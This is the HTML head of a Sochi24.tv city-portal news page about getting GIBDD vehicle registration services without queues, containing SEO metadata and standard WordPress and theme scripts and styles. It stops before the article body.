

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sochi24.tv/kak-poluchit-uslugi-gibdd-bez-ocheredej-i-spravok-video-sochi24-tv-vse-novosti-goroda/
body_size: 106213
content:
<!doctype html ><html lang="ru-RU" prefix="og: https://ogp.me/ns#"><head><meta charset="UTF-8" /><title>Как получить услуги ГИБДД без очередей и справок (ВИДЕО) | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города</title><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://sochi24.tv/xmlrpc.php" /><link rel="icon" type="image/png" href="https://sochi24.tv/wp-content/uploads/2025/02/favicon-16x16-1.png"><meta name="description" content="Чтобы поставить или снять транспортное средство с учета, каждый автомобилист зачастую сталкивается со многими проблемами. Одна из них – огромные очереди."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://sochi24.tv/kak-poluchit-uslugi-gibdd-bez-ocheredej-i-spravok-video-sochi24-tv-vse-novosti-goroda/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Как получить услуги ГИБДД без очередей и справок (ВИДЕО) | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="og:description" content="Чтобы поставить или снять транспортное средство с учета, каждый автомобилист зачастую сталкивается со многими проблемами. Одна из них – огромные очереди." /><meta property="og:url" content="https://sochi24.tv/kak-poluchit-uslugi-gibdd-bez-ocheredej-i-spravok-video-sochi24-tv-vse-novosti-goroda/" /><meta property="og:site_name" content="Городской портал Сочи | Sochi24.tv - Все новости города" /><meta property="article:section" content="Uncategorized" /><meta property="article:published_time" content="2020-11-27T20:55:21+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Как получить услуги ГИБДД без очередей и справок (ВИДЕО) | Sochi24.tv - все новости города - Городской портал Сочи | Sochi24.tv - Все новости города" /><meta name="twitter:description" content="Чтобы поставить или снять транспортное средство с учета, каждый автомобилист зачастую сталкивается со многими проблемами. Одна из них – огромные очереди." /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://sochi24.tv/#organization","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"},{"@type":"WebSite","@id":"https://sochi24.tv/#website","url":"https://sochi24.tv","name":"\u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","publisher":{"@id":"https://sochi24.tv/#organization"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://sochi24.tv/kak-poluchit-uslugi-gibdd-bez-ocheredej-i-spravok-video-sochi24-tv-vse-novosti-goroda/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://sochi24.tv","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","position":"2","item":{"@id":"https://sochi24.tv/kak-poluchit-uslugi-gibdd-bez-ocheredej-i-spravok-video-sochi24-tv-vse-novosti-goroda/","name":"\u041a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0443\u0441\u043b\u0443\u0433\u0438 \u0413\u0418\u0411\u0414\u0414 \u0431\u0435\u0437 \u043e\u0447\u0435\u0440\u0435\u0434\u0435\u0439 \u0438 \u0441\u043f\u0440\u0430\u0432\u043e\u043a (\u0412\u0418\u0414\u0415\u041e) | Sochi24.tv &#8212; \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430"}}]},{"@type":"WebPage","@id":"https://sochi24.tv/kak-poluchit-uslugi-gibdd-bez-ocheredej-i-spravok-video-sochi24-tv-vse-novosti-goroda/#webpage","url":"https://sochi24.tv/kak-poluchit-uslugi-gibdd-bez-ocheredej-i-spravok-video-sochi24-tv-vse-novosti-goroda/","name":"\u041a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0443\u0441\u043b\u0443\u0433\u0438 \u0413\u0418\u0411\u0414\u0414 \u0431\u0435\u0437 \u043e\u0447\u0435\u0440\u0435\u0434\u0435\u0439 \u0438 \u0441\u043f\u0440\u0430\u0432\u043e\u043a (\u0412\u0418\u0414\u0415\u041e) | Sochi24.tv - \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439 \u043f\u043e\u0440\u0442\u0430\u043b \u0421\u043e\u0447\u0438 | Sochi24.tv - \u0412\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430","datePublished":"2020-11-27T20:55:21+03:00","dateModified":"2020-11-27T20:55:21+03:00","isPartOf":{"@id":"https://sochi24.tv/#website"},"inLanguage":"ru-RU","breadcrumb":{"@id":"https://sochi24.tv/kak-poluchit-uslugi-gibdd-bez-ocheredej-i-spravok-video-sochi24-tv-vse-novosti-goroda/#breadcrumb"}},{"@type":"Person","@id":"https://sochi24.tv/author/t06_admin/","name":"admin","url":"https://sochi24.tv/author/t06_admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f929f5018c9a157b74bf4cc8dd820a21?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"ru-RU"},"worksFor":{"@id":"https://sochi24.tv/#organization"}},{"@type":"BlogPosting","headline":"\u041a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0443\u0441\u043b\u0443\u0433\u0438 \u0413\u0418\u0411\u0414\u0414 \u0431\u0435\u0437 \u043e\u0447\u0435\u0440\u0435\u0434\u0435\u0439 \u0438 \u0441\u043f\u0440\u0430\u0432\u043e\u043a (\u0412\u0418\u0414\u0415\u041e) | Sochi24.tv - \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439","datePublished":"2020-11-27T20:55:21+03:00","dateModified":"2020-11-27T20:55:21+03:00","author":{"@id":"https://sochi24.tv/author/t06_admin/","name":"admin"},"publisher":{"@id":"https://sochi24.tv/#organization"},"description":"\u0427\u0442\u043e\u0431\u044b \u043f\u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0438\u043b\u0438 \u0441\u043d\u044f\u0442\u044c \u0442\u0440\u0430\u043d\u0441\u043f\u043e\u0440\u0442\u043d\u043e\u0435 \u0441\u0440\u0435\u0434\u0441\u0442\u0432\u043e \u0441 \u0443\u0447\u0435\u0442\u0430, \u043a\u0430\u0436\u0434\u044b\u0439 \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0438\u0441\u0442 \u0437\u0430\u0447\u0430\u0441\u0442\u0443\u044e \u0441\u0442\u0430\u043b\u043a\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0441\u043e \u043c\u043d\u043e\u0433\u0438\u043c\u0438 \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u0430\u043c\u0438. \u041e\u0434\u043d\u0430 \u0438\u0437 \u043d\u0438\u0445 \u2013 \u043e\u0433\u0440\u043e\u043c\u043d\u044b\u0435 \u043e\u0447\u0435\u0440\u0435\u0434\u0438.","name":"\u041a\u0430\u043a \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0443\u0441\u043b\u0443\u0433\u0438 \u0413\u0418\u0411\u0414\u0414 \u0431\u0435\u0437 \u043e\u0447\u0435\u0440\u0435\u0434\u0435\u0439 \u0438 \u0441\u043f\u0440\u0430\u0432\u043e\u043a (\u0412\u0418\u0414\u0415\u041e) | Sochi24.tv - \u0432\u0441\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438 \u0433\u043e\u0440\u043e\u0434\u0430 - \u0413\u043e\u0440\u043e\u0434\u0441\u043a\u043e\u0439","@id":"https://sochi24.tv/kak-poluchit-uslugi-gibdd-bez-ocheredej-i-spravok-video-sochi24-tv-vse-novosti-goroda/#richSnippet","isPartOf":{"@id":"https://sochi24.tv/kak-poluchit-uslugi-gibdd-bez-ocheredej-i-spravok-video-sochi24-tv-vse-novosti-goroda/#webpage"},"inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https://sochi24.tv/kak-poluchit-uslugi-gibdd-bez-ocheredej-i-spravok-video-sochi24-tv-vse-novosti-goroda/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента" href="https://sochi24.tv/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев" href="https://sochi24.tv/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Городской портал Сочи | Sochi24.tv - Все новости города &raquo; Лента комментариев к &laquo;Как получить услуги ГИБДД без очередей и справок (ВИДЕО) | Sochi24.tv &#8212; все новости города&raquo;" href="https://sochi24.tv/kak-poluchit-uslugi-gibdd-bez-ocheredej-i-spravok-video-sochi24-tv-vse-novosti-goroda/feed/" /> <script type="text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sochi24.tv\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><link rel='stylesheet' id='wp-block-library-css' href='https://sochi24.tv/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' /><style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}</style><style id='rank-math-toc-block-style-inline-css' type='text/css'>.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item,".") ". ";counter-increment:item}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:11px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:32px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--regular:15px;--wp--preset--font-size--larger:50px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style><link rel='stylesheet' id='contact-form-7-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_3fd2afa98866679439097f4ab102fe0a.css?ver=5.9.7' type='text/css' media='all' /><link rel='stylesheet' id='cookie-notice-front-css' href='https://sochi24.tv/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_61787c91ab137644dc106b708b6fe507.css?ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_e303d996d8949ea6a756ca4549b43392.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C300%2C500%7CPoppins%3A400%2C700%2C500%2C600%2C800&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_a7fab383fcd92e6cc0d59af95f1b6710.css?ver=1.6,1' type='text/css' media='all' /><link rel='stylesheet' id='font_awesome-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_7b890f66b0855446e94014b97cd17ca5.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_f2c762f55d67c86ae01faf52a27392da.css?ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_ea6be2b4659f73f9dcce35b5bfda6588.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sochi24.tv/wp-content/cache/autoptimize/css/autoptimize_single_1e516bf1cc849f6c518ee88b0f482837.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' /> <script type="text/javascript" id="cookie-notice-front-js-before">var cnArgs={"ajaxUrl":"https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php","nonce":"95d3a4f522","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":true,"revokeCookies":false,"revokeCookiesOpt":"automatic"};</script> <script type="text/javascript" src="https://sochi24.tv/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://sochi24.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <link rel="https://api.w.org/" href="https://sochi24.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sochi24.tv/wp-json/wp/v2/posts/3101" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sochi24.tv/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.4" /><link rel='shortlink' href='https://sochi24.tv/?p=3101' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fkak-poluchit-uslugi-gibdd-bez-ocheredej-i-spravok-video-sochi24-tv-vse-novosti-goroda%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sochi24.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsochi24.tv%2Fkak-poluchit-uslugi-gibdd-bez-ocheredej-i-spravok-video-sochi24-tv-vse-novosti-goroda%2F&#038;format=xml" /> <script>window.tdb_global_vars={"wpRestUrl":"https:\/\/sochi24.tv\/wp-json\/","permalinkStructure":"\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};</script> <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#ff4a4a;--base-color-1:#131f49;--light-color-1:#ededed;--light-border:#ededed;--base-gray:#717176;--light-gray:#f1f4f7;--light-red:#fcf7f5;--dark-border:#b1b4bc}</style><style id="tdb-global-fonts">:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important}</style> <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=false;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop='';}
(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10';}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11';}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge';}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios';}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android';}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x';}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome';}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox';}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari';}
